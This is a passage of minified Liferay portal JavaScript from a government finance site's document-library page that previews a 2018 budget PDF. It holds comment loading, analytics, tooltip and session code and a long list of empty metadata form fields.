ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){gpsw_showStatusMessage({id:gpsw_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"297831",groupId:"198414",fileEntryUUID:"6e485888-3b7c-dc18-1ef8-ff8c6906ad60",title:"Mapas Or\u00e7amentais 2018 01.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/297116?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["297831"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
